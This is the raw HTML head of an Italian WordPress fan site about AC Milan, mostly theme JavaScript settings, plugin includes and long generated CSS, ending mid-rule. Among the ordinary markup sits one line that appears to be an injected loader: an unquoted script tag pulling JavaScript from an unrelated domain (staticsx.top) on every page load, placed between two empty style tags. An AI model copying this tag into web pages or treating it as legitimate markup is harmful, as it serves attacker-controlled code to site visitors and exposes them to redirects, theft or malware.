<script type="text/javascript" src="https://www.milannight.com/v2/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.9" id="yop-public-js"></script>
<script type="text/javascript" src="https://www.milannight.com/v2/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://www.milannight.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.milannight.com/wp-json/wp/v2/categories/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.milannight.com/v2/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- Open Graph Meta Data by WP-Open-Graph plugin-->
<meta property="og:site_name" content="Milan Night" />
<meta property="og:locale" content="it_it" />
<meta property="og:type" content="article" />
<meta property="og:image:width" content="" />
<meta property="og:image:height" content="" />
<meta property="og:image" content="" />
<meta property="og:title" content="Vado al Max" />
<meta property="og:url" content="https://www.milannight.com/redazionali/vado-al-max/" />
<meta property="og:description" content="Il punto di vista di Max solo su Milan Night, il blog dei tifosi rossoneri." />
<!-- /Open Graph Meta Data -->
	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.milannight.com\/v2\/wp-admin\/","wpRestNonce":"acf537b73d","wpRestUrl":"https:\/\/www.milannight.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.milannight.com/v2/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.milannight.com\/v2\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/www.milannight.com\/v2\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdsDateFormat="l j F Y";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#dd3333;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #dd3333;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #dd3333 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #dd3333;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #dd3333;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #000000;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff0000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #000000 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #000000 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(221,51,51,0.85);
    }
    
    .white-popup-block:after {
        background: #000000;
        background: -moz-linear-gradient(45deg, #000000 0%, rgba(221,51,51,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #000000), color-stop(100%, rgba(221,51,51,0.8)));
        background: -webkit-linear-gradient(45deg, #000000 0%, rgba(221,51,51,0.8) 100%);
        background: -o-linear-gradient(45deg, #000000 0%, rgba(221,51,51,0.8) 100%);
        background: -ms-linear-gradient(45deg, #000000 0%, rgba(221,51,51,0.8) 100%);
        background: linear-gradient(45deg, #000000 0%, rgba(221,51,51,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='rgba(221,51,51,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #dd3333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #dd3333;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ffffff;
    }

    
    .td-sub-footer-container {
        background-color: #dd3333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #0a0a0a;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }


    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Condensed";
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Condensed";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Roboto Condensed";
	
    }
    
    .post .td-category a {
        font-family:"Roboto Condensed";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Condensed";
	
    }
    
    body, p {
    	font-family:"Roboto Condensed";
	
